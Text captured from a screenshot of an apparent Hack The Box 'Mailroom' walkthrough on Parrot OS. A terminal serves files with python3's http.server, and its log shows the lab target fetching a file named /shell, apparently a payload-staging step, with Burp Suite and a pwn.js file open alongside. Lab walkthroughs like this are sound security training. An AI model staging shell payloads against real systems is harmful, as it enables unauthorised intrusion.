 Applications Places System root@gibson Inquiry Review Panel —... Burp Suite Community ... pwn.js - www - Visual ... inspect.php - staffroo... Thu Aug 17, 14:38
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/mailroom/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.209 - - [17/Aug/2023 14:38:55] "GET /shell HTTP/1.1" 200 -
[0] 0:sudo 1:python3* 2:bash- "parrot" 14:38 17-Aug-23